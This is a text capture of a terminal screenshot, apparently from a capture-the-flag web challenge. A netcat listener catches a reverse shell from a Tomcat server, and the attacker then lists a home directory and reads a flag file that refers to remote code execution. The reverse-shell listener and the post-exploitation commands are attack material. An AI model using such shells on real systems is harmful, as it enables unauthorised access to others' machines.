 tmp — orange@z: ~/orange.tw — ssh — 80×28
orange@z:~$ nc -vvl 12345
Connection from 37.29.77.236 port 12345 [tcp/*] accepted
Linux web400 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64 GNU/Linux
uid=105(tomcat7) gid=107(tomcat7) группы=107(tomcat7)
uname -a
Linux web400 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64 GNU/Linux
cd /home/volga
ls -alh
итого 36K
drwxr-xr-x 2 volga volga 4,0K Мар 29 13:23 .
drwxr-xr-x 3 root  root  4,0K Мар 26 15:00 ..
-rw------- 1 volga volga   12 Мар 28 16:46 .bash_history
-rw-r--r-- 1 volga volga  220 Мар 26 15:00 .bash_logout
-rw-r--r-- 1 volga volga 3,4K Мар 26 15:00 .bashrc
-rw-r--r-- 1 root  root  9,9K Мар 29 13:23 flaflaflag
-rw-r--r-- 1 volga volga  675 Мар 26 15:00 .profile
tail flaflaflag
                            ;;;
                           ;;;;
                          ';;:
                           ;
W0W_S0_J@V@_SUCH_EL_V3RY_RCE